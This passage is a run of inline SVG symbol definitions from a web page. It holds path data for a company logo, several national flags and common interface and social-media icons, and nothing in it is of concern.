1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 